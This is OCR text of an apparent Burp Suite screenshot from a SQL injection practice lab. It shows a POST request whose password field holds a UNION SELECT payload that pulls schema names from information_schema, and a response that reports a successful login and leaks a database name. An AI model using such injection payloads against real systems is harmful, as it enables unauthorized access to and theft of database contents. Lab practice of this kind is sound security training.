 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select schema_name from
information_schema.schemata limit 2,1),3#&submit=%E7%99%BB%E5%BD%95
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:head_error<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
?
Your Login name
1 match
INSPECTOR